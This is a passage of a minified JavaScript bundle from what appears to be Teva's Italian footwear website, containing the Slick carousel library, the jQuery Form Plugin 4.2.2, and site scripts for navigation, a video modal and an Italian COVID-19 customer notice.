t,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i+o.slideCount;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));o||(o=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(o,!1,!0):n.slideHandler(o)},t.prototype.slideHandler=function(e,t,n){var i,o,r,a,s,l,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),i=e,s=c.getLeft(i),a=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?a:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,function(){c.postSlide(i)}):c.postSlide(i));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,function(){c.postSlide(i)}):c.postSlide(i));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(r),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===o.options.rtl?"left":"right":i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,r,a,s=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||r&&1!==r.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,s.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),n=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),o=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(o=s.touchObject.curY>s.touchObject.startY?1:-1),i=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(i=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+i*o:s.swipeLeft=t+i*(s.$list.height()/s.listWidth)*o,!0===s.options.verticalSwiping&&(s.swipeLeft=t+i*o),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,i=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),a=i.length;for(e=0;e<a;e++)if("object"==typeof o||void 0===o?i[e].slick=new t(i[e],o):n=i[e].slick[o].apply(i[e].slick,r),void 0!==n)return n;return i}})},function(e,t,n){var i,o,r,a;
/*!
 * jQuery Form Plugin
 * version: 4.2.2
 * Requires jQuery v1.7.2 or later
 * Project repository: https://github.com/jquery-form/form

 * Copyright 2017 Kevin Morris
 * Copyright 2006 M. Alsup

 * Dual licensed under the LGPL-2.1+ or MIT licenses
 * https://github.com/jquery-form/form#license

 * This library is free software; you can redistribute it and/or
 * modify it under the terms of the GNU Lesser General Public
 * License as published by the Free Software Foundation; either
 * version 2.1 of the License, or (at your option) any later version.
 * This library is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
 * Lesser General Public License for more details.
 */a=function(e){"use strict";function t(t){var n=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).closest("form").ajaxSubmit(n))}function n(t){var n=t.target,i=e(n);if(!i.is("[type=submit],[type=image]")){var o=i.closest("[type=submit]");if(0===o.length)return;n=o[0]}var r=n.form;if(r.clk=n,"image"===n.type)if(void 0!==t.offsetX)r.clk_x=t.offsetX,r.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var a=i.offset();r.clk_x=t.pageX-a.left,r.clk_y=t.pageY-a.top}else r.clk_x=t.pageX-n.offsetLeft,r.clk_y=t.pageY-n.offsetTop;setTimeout(function(){r.clk=r.clk_x=r.clk_y=null},100)}function i(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var o=/\r?\n/g,r={};r.fileapi=void 0!==e('<input type="file">').get(0).files,r.formdata=void 0!==window.FormData;var a=!!e.fn.prop;e.fn.attr2=function(){if(!a)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t,n,o,s){function l(n){function o(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(e){i("cannot get iframe.contentWindow document: "+e)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(n){i("cannot get iframe.contentDocument: "+n),t=e.document}return t}function r(){var t=p.attr2("target"),n=p.attr2("action"),r=p.attr("enctype")||p.attr("encoding")||"multipart/form-data";T.setAttribute("target",h),c&&!/post/i.test(c)||T.setAttribute("method","POST"),n!==d.url&&T.setAttribute("action",d.url),d.skipEncodingOverride||c&&!/post/i.test(c)||p.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),d.timeout&&(C=setTimeout(function(){_=!0,s(E)},d.timeout));var a=[];try{if(d.extraData)for(var l in d.extraData)d.extraData.hasOwnProperty(l)&&(e.isPlainObject(d.extraData[l])&&d.extraData[l].hasOwnProperty("name")&&d.extraData[l].hasOwnProperty("value")?a.push(e('<input type="hidden" name="'+d.extraData[l].name+'">',x).val(d.extraData[l].value).appendTo(T)[0]):a.push(e('<input type="hidden" name="'+l+'">',x).val(d.extraData[l]).appendTo(T)[0]));d.iframeTarget||m.appendTo(k),v.attachEvent?v.attachEvent("onload",s):v.addEventListener("load",s,!1),setTimeout(function e(){try{var t=o(v).readyState;i("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(t){i("Server abort: ",t," (",t.name,")"),s(A),C&&clearTimeout(C),C=void 0}},15);try{T.submit()}catch(e){document.createElement("form").submit.apply(T)}}finally{T.setAttribute("action",n),T.setAttribute("enctype",r),t?T.setAttribute("target",t):p.removeAttr("target"),e(a).remove()}}function s(t){if(!y.aborted&&!P){if((D=o(v))||(i("cannot access response document"),t=A),t===E&&y)return y.abort("timeout"),void S.reject(y,"timeout");if(t===A&&y)return y.abort("server abort"),void S.reject(y,"error","server abort");if(D&&D.location.href!==d.iframeSrc||_){v.detachEvent?v.detachEvent("onload",s):v.removeEventListener("load",s,!1);var n,r="success";try{if(_)throw"timeout";var a="xml"===d.dataType||D.XMLDocument||e.isXMLDoc(D);if(i("isXml="+a),!a&&window.opera&&(null===D.body||!D.body.innerHTML)&&--L)return i("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var l=D.body?D.body:D.documentElement;y.responseText=l?l.innerHTML:null,y.responseXML=D.XMLDocument?D.XMLDocument:D,a&&(d.dataType="xml"),y.getResponseHeader=function(e){return{"content-type":d.dataType}[e.toLowerCase()]},l&&(y.status=Number(l.getAttribute("status"))||y.status,y.statusText=l.getAttribute("statusText")||y.statusText);var c=(d.dataType||"").toLowerCase(),u=/(json|script|text)/.test(c);if(u||d.textarea){var p=D.getElementsByTagName("textarea")[0];if(p)y.responseText=p.value,y.status=Number(p.getAttribute("status"))||y.status,y.statusText=p.getAttribute("statusText")||y.statusText;else if(u){var h=D.getElementsByTagName("pre")[0],g=D.getElementsByTagName("body")[0];h?y.responseText=h.textContent?h.textContent:h.innerText:g&&(y.responseText=g.textContent?g.textContent:g.innerText)}}else"xml"===c&&!y.responseXML&&y.responseText&&(y.responseXML=M(y.responseText));try{I=F(y,c,d)}catch(e){r="parsererror",y.error=n=e||r}}catch(e){i("error caught: ",e),r="error",y.error=n=e||r}y.aborted&&(i("upload aborted"),r=null),y.status&&(r=y.status>=200&&y.status<300||304===y.status?"success":"error"),"success"===r?(d.success&&d.success.call(d.context,I,"success",y),S.resolve(y.responseText,"success",y),f&&e.event.trigger("ajaxSuccess",[y,d])):r&&(void 0===n&&(n=y.statusText),d.error&&d.error.call(d.context,y,r,n),S.reject(y,"error",n),f&&e.event.trigger("ajaxError",[y,d,n])),f&&e.event.trigger("ajaxComplete",[y,d]),f&&!--e.active&&e.event.trigger("ajaxStop"),d.complete&&d.complete.call(d.context,y,r),P=!0,d.timeout&&clearTimeout(C),setTimeout(function(){d.iframeTarget?m.attr("src",d.iframeSrc):m.remove(),y.responseXML=null},100)}}}var l,u,d,f,h,m,v,y,b,w,_,C,T=p[0],S=e.Deferred();if(S.abort=function(e){y.abort(e)},n)for(u=0;u<g.length;u++)l=e(g[u]),a?l.prop("disabled",!1):l.removeAttr("disabled");(d=e.extend(!0,{},e.ajaxSettings,t)).context=d.context||d,h="jqFormIO"+(new Date).getTime();var x=T.ownerDocument,k=p.closest("body");if(d.iframeTarget?(w=(m=e(d.iframeTarget,x)).attr2("name"))?h=w:m.attr2("name",h):(m=e('<iframe name="'+h+'" src="'+d.iframeSrc+'" />',x)).css({position:"absolute",top:"-1000px",left:"-1000px"}),v=m[0],y={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var n="timeout"===t?"timeout":"aborted";i("aborting upload... "+n),this.aborted=1;try{v.contentWindow.document.execCommand&&v.contentWindow.document.execCommand("Stop")}catch(e){}m.attr("src",d.iframeSrc),y.error=n,d.error&&d.error.call(d.context,y,n,t),f&&e.event.trigger("ajaxError",[y,d,n]),d.complete&&d.complete.call(d.context,y,n)}},(f=d.global)&&0==e.active++&&e.event.trigger("ajaxStart"),f&&e.event.trigger("ajaxSend",[y,d]),d.beforeSend&&!1===d.beforeSend.call(d.context,y,d))return d.global&&e.active--,S.reject(),S;if(y.aborted)return S.reject(),S;(b=T.clk)&&(w=b.name)&&!b.disabled&&(d.extraData=d.extraData||{},d.extraData[w]=b.value,"image"===b.type&&(d.extraData[w+".x"]=T.clk_x,d.extraData[w+".y"]=T.clk_y));var E=1,A=2,N=e("meta[name=csrf-token]").attr("content"),O=e("meta[name=csrf-param]").attr("content");O&&N&&(d.extraData=d.extraData||{},d.extraData[O]=N),d.forceSync?r():setTimeout(r,10);var I,D,P,L=50,M=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},j=e.parseJSON||function(e){return window.eval("("+e+")")},F=function(t,n,i){var o=t.getResponseHeader("content-type")||"",r=("xml"===n||!n)&&o.indexOf("xml")>=0,a=r?t.responseXML:t.responseText;return r&&"parsererror"===a.documentElement.nodeName&&e.error&&e.error("parsererror"),i&&i.dataFilter&&(a=i.dataFilter(a,n)),"string"==typeof a&&(("json"===n||!n)&&o.indexOf("json")>=0?a=j(a):("script"===n||!n)&&o.indexOf("javascript")>=0&&e.globalEval(a)),a};return S}if(!this.length)return i("ajaxSubmit: skipping submit process - no element selected"),this;var c,u,d,p=this;"function"==typeof t?t={success:t}:"string"==typeof t||!1===t&&arguments.length>0?(t={url:t,data:n,dataType:o},"function"==typeof s&&(t.success=s)):void 0===t&&(t={}),c=t.method||t.type||this.attr2("method"),(d=(d="string"==typeof(u=t.url||this.attr2("action"))?e.trim(u):"")||window.location.href||"")&&(d=(d.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:d,success:e.ajaxSettings.success,type:c||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var f={};if(this.trigger("form-pre-serialize",[this,t,f]),f.veto)return i("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&!1===t.beforeSerialize(this,t))return i("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var h=t.traditional;void 0===h&&(h=e.ajaxSettings.traditional);var m,g=[],v=this.formToArray(t.semantic,g,t.filtering);if(t.data){var y=e.isFunction(t.data)?t.data(v):t.data;t.extraData=y,m=e.param(y,h)}if(t.beforeSubmit&&!1===t.beforeSubmit(v,this,t))return i("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,f]),f.veto)return i("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var b=e.param(v,h);m&&(b=b?b+"&"+m:m),"GET"===t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+b,t.data=null):t.data=b;var w=[];if(t.resetForm&&w.push(function(){p.resetForm()}),t.clearForm&&w.push(function(){p.clearForm(t.includeHidden)}),!t.dataType&&t.target){var _=t.success||function(){};w.push(function(n,i,o){var r=arguments,a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](n).each(function(){_.apply(this,r)})})}else t.success&&(e.isArray(t.success)?e.merge(w,t.success):w.push(t.success));if(t.success=function(e,n,i){for(var o=t.context||this,r=0,a=w.length;r<a;r++)w[r].apply(o,[e,n,i||p,p])},t.error){var C=t.error;t.error=function(e,n,i){var o=t.context||this;C.apply(o,[e,n,i,p])}}if(t.complete){var T=t.complete;t.complete=function(e,n){var i=t.context||this;T.apply(i,[e,n,p])}}var S=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}).length>0,x="multipart/form-data",k=p.attr("enctype")===x||p.attr("encoding")===x,E=r.fileapi&&r.formdata;i("fileAPI :"+E);var A,N=(S||k)&&!E;!1!==t.iframe&&(t.iframe||N)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=l(v)}):A=l(v):A=(S||k)&&E?function(n){for(var i=new FormData,o=0;o<n.length;o++)i.append(n[o].name,n[o].value);if(t.extraData){var r=function(n){var i,o,r=e.param(n,t.traditional).split("&"),a=r.length,s=[];for(i=0;i<a;i++)r[i]=r[i].replace(/\+/g," "),o=r[i].split("="),s.push([decodeURIComponent(o[0]),decodeURIComponent(o[1])]);return s}(t.extraData);for(o=0;o<r.length;o++)r[o]&&i.append(r[o][0],r[o][1])}t.data=null;var a=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:c||"POST"});t.uploadProgress&&(a.xhr=function(){var n=e.ajaxSettings.xhr();return n.upload&&n.upload.addEventListener("progress",function(e){var n=0,i=e.loaded||e.position,o=e.total;e.lengthComputable&&(n=Math.ceil(i/o*100)),t.uploadProgress(e,i,o,n)},!1),n}),a.data=null;var s=a.beforeSend;return a.beforeSend=function(e,n){t.formData?n.data=t.formData:n.data=i,s&&s.call(this,e,n)},e.ajax(a)}(v):e.ajax(t),p.removeData("jqxhr").data("jqxhr",A);for(var O=0;O<g.length;O++)g[O]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(o,r,a,s){if(("string"==typeof o||!1===o&&arguments.length>0)&&(o={url:o,data:r,dataType:a},"function"==typeof s&&(o.success=s)),(o=o||{}).delegation=o.delegation&&e.isFunction(e.fn.on),!o.delegation&&0===this.length){var l={s:this.selector,c:this.context};return!e.isReady&&l.s?(i("DOM not ready, queuing ajaxForm"),e(function(){e(l.s,l.c).ajaxForm(o)}),this):(i("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return o.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,n).on("submit.form-plugin",this.selector,o,t).on("click.form-plugin",this.selector,o,n),this):this.ajaxFormUnbind().on("submit.form-plugin",o,t).on("click.form-plugin",o,n)},e.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,n,i){var o=[];if(0===this.length)return o;var a,s,l,c,u,d,p,f,h=this[0],m=this.attr("id"),g=t||void 0===h.elements?h.getElementsByTagName("*"):h.elements;if(g&&(g=e.makeArray(g)),m&&(t||/(Edge|Trident)\//.test(navigator.userAgent))&&(a=e(':input[form="'+m+'"]').get()).length&&(g=(g||[]).concat(a)),!g||!g.length)return o;for(e.isFunction(i)&&(g=e.map(g,i)),s=0,p=g.length;s<p;s++)if((c=(d=g[s]).name)&&!d.disabled)if(t&&h.clk&&"image"===d.type)h.clk===d&&(o.push({name:c,value:e(d).val(),type:d.type}),o.push({name:c+".x",value:h.clk_x},{name:c+".y",value:h.clk_y}));else if((u=e.fieldValue(d,!0))&&u.constructor===Array)for(n&&n.push(d),l=0,f=u.length;l<f;l++)o.push({name:c,value:u[l]});else if(r.fileapi&&"file"===d.type){n&&n.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)o.push({name:c,value:v[l],type:d.type});else o.push({name:c,value:"",type:d.type})}else null!==u&&void 0!==u&&(n&&n.push(d),o.push({name:c,value:u,type:d.type,required:d.required}));if(!t&&h.clk){var y=e(h.clk),b=y[0];(c=b.name)&&!b.disabled&&"image"===b.type&&(o.push({name:c,value:y.val()}),o.push({name:c+".x",value:h.clk_x},{name:c+".y",value:h.clk_y}))}return o},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var n=[];return this.each(function(){var i=this.name;if(i){var o=e.fieldValue(this,t);if(o&&o.constructor===Array)for(var r=0,a=o.length;r<a;r++)n.push({name:i,value:o[r]});else null!==o&&void 0!==o&&n.push({name:this.name,value:o})}}),e.param(n)},e.fn.fieldValue=function(t){for(var n=[],i=0,o=this.length;i<o;i++){var r=this[i],a=e.fieldValue(r,t);null===a||void 0===a||a.constructor===Array&&!a.length||(a.constructor===Array?e.merge(n,a):n.push(a))}return n},e.fieldValue=function(t,n){var i=t.name,r=t.type,a=t.tagName.toLowerCase();if(void 0===n&&(n=!0),n&&(!i||t.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!t.checked||("submit"===r||"image"===r)&&t.form&&t.form.clk!==t||"select"===a&&-1===t.selectedIndex))return null;if("select"===a){var s=t.selectedIndex;if(s<0)return null;for(var l=[],c=t.options,u="select-one"===r,d=u?s+1:c.length,p=u?s:0;p<d;p++){var f=c[p];if(f.selected&&!f.disabled){var h=f.value;if(h||(h=f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value),u)return h;l.push(h)}}return l}return e(t).val().replace(o,"\r\n")},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var n=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var i=this.type,o=this.tagName.toLowerCase();n.test(i)||"textarea"===o?this.value="":"checkbox"===i||"radio"===i?this.checked=!1:"select"===o?this.selectedIndex=-1:"file"===i?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(!0===t&&/hidden/.test(i)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){var t=e(this),n=this.tagName.toLowerCase();switch(n){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var i=t.parents("select");return i.length&&i[0].multiple?"option"===n?this.selected=this.defaultSelected:t.find("option").resetForm():i.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var o=e(t.attr("for")),r=t.find("input,select,textarea");return o[0]&&r.unshift(o[0]),r.resetForm(),!0;case"form":return("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var n=this.type;if("checkbox"===n||"radio"===n)this.checked=t;else if("option"===this.tagName.toLowerCase()){var i=e(this).parent("select");t&&i[0]&&"select-one"===i[0].type&&i.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1},o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)},function(e,t,n){"use strict";var i=n(14),o=function(e){this.routes=e};o.prototype.fire=function(e,t,n){void 0===t&&(t="init");var i=""!==e&&this.routes[e]&&"function"==typeof this.routes[e][t];i&&this.routes[e][t](n)},o.prototype.loadEvents=function(){var e=this;this.fire("common"),document.body.id.toLowerCase().replace(/-/g,"_").split(/\s+/).map(i.a).forEach(function(t){e.fire(t),e.fire(t,"finalize")}),this.fire("common","finalize")},t.a=o},function(e,t,n){"use strict";t.a=function(e){return""+e.charAt(0).toLowerCase()+e.replace(/[\W_]/g,"|").split("|").map(function(e){return""+e.charAt(0).toUpperCase()+e.slice(1)}).join("").slice(1)}},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._initNavbarToggler(),this._initHeaderSlide(),this._initSearchToggler(),this._initNewsletterSubscriptionForm(),this._initAcceptCookieLaw(),this._initHistoryBack(),this._initVideoPlayer(),this._covidModal()},finalize:function(){this._initAutoDisableLinkOnClick(),this._initRemoveFormErrorsOnInput(),e(document).on("click",'a[href="#"]',function(e){e.preventDefault()})},_covidModal:function(){e("#covid-modal-open").on("click",function(e){e.preventDefault(),i.a.getSwalModal().fire({title:"CONTINUIAMO A FARE LA NOSTRA PARTE",showCancelButton:!1,cancelButtonText:"Chiudi",customClass:"swal-size-xlg",html:"<p style='font-size:15px;'>L'obiettivo di Teva è regalarvi la libertà di esplorare e di vagabondare nella natura in tutta sicurezza.</p>\n        <p style='font-size:15px;'>Alla luce dell'incerta situazione attuale, le nostre avventure sono state messe momentaneamente in pausa per dare priorità alla sicurezza e al benessere del nostro personale e della nostra comunità globale. Tutti i nostri dipendenti stanno continuando a lavorare da casa. Potrete così continuare ad effettuare acquisti su tevafootwear.it in tutta sicurezza e il nostro Servizio Clienti sarà sempre a vostra disposizione da remoto per ogni esigenza.</p>\n        <p style='font-size:15px;'>Seguiremo l'evolversi della situazione generata dal COVID-19, tenendola costantemente monitorata per offrirvi qualsiasi aggiornamento necessario.</p>\n        <p style='font-size:15px;'>Ci auguriamo di tornare presto alle nostre avventure insieme a voi e vi ringraziamo per la comprensione.</p>\n        <p style='font-size:15px;'>SERVIZIO CLIENTI TEVA</p>\n        "})})},_initVideoPlayer:function(){e(document).on("click","[data-play-video]",function(t){var n=e(t.currentTarget);i.a.getSwalModal().fire({title:"",customClass:"video-player-modal",html:'<div class="video-container"><video width="100%" height="240" controls autoplay>\n                <source src="'+n.data("play-video")+'" type="video/mp4">\n                Your browser does not support the video tag.\n              </video></div>'})})},_initHistoryBack:function(){setTimeout(function(){e(window).bind("popstate",function(){location.reload(!0)})},0)},_initRemoveFormErrorsOnInput:function(){try{e("main.wrap").on("change input keydown",".is-invalid",function(t){e(t.currentTarget).removeClass("is-invalid")})}catch(e){}},_initAutoDisableLinkOnClick:function(){e(document).on("click",'a:not([href^="#"]).btn-disable-on-loading',function(t){i.a.setLoadingState(e(t.currentTarget))})},_initNavbarToggler:function(){var 